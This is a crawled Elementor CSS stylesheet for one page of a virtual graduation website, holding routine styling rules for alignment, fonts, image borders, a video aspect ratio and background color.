request_url: https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-20758.css?ver=1768671752
body_size: 1954
content:
.elementor-20758 .elementor-element.elementor-element-2a041df{text-align:center;}.elementor-20758 .elementor-element.elementor-element-2a041df img{border-style:solid;border-color:#9A9532;border-radius:190px 190px 190px 190px;}.elementor-20758 .elementor-element.elementor-element-d8459a3{text-align:center;}.elementor-20758 .elementor-element.elementor-element-0e3c09f{text-align:center;}.elementor-20758 .elementor-element.elementor-element-cf44932{text-align:center;}.elementor-20758 .elementor-element.elementor-element-cf44932 .elementor-heading-title{font-weight:bold;}.elementor-20758 .elementor-element.elementor-element-1c9564b .elementor-wrapper{--video-aspect-ratio:0.5625;}.elementor-20758 .elementor-element.elementor-element-fd763f5{text-align:center;}.elementor-20758 .elementor-element.elementor-element-fd763f5 .elementor-heading-title{font-weight:bold;}.elementor-20758 .elementor-element.elementor-element-e408176{text-align:center;}.elementor-20758 .elementor-element.elementor-element-e408176 .elementor-heading-title{font-size:26px;font-weight:bold;}.elementor-20758 .elementor-element.elementor-element-3180846{text-align:center;}.elementor-20758 .elementor-element.elementor-element-3180846 .elementor-heading-title{font-size:26px;font-weight:bold;}.elementor-20758 .elementor-element.elementor-element-87c9256{--spacer-size:50px;}.elementor-20758 .elementor-element.elementor-element-1e5c316 .gallery-item .gallery-caption{text-align:center;}.elementor-20758 .elementor-element.elementor-element-f5a5412{text-align:center;}.elementor-20758 .elementor-element.elementor-element-f5a5412 .elementor-heading-title{font-size:60px;font-weight:bold;color:#000000;}body.elementor-page-20758:not(.elementor-motion-effects-element-type-background), body.elementor-page-20758 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}